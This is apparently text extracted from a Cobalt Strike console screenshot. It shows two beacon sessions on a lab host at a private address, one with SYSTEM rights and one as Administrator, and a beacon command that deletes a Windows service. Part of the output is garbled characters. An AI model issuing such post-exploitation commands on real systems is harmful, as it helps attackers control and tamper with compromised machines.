 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.28.143 192.168.28.143 SYSTEM * WIN-D8MSEM20MJB 2316 1s
192.168.28.143 192.168.28.143 Administrator * WIN-D8MSEM20MJB 4024 6m
Event Log X Listeners X Beacon 192.168.28.143@2316 X
beacon> shell sc delete Name
[*] Tasked beacon to run: sc delete Name
[+] host called home, sent: 22 bytes
[+] received output:
[SC] DeleteService ³É¹¦
[WIN-D8MSEM20MJB] SYSTEM */2316 last: 1s
beacon>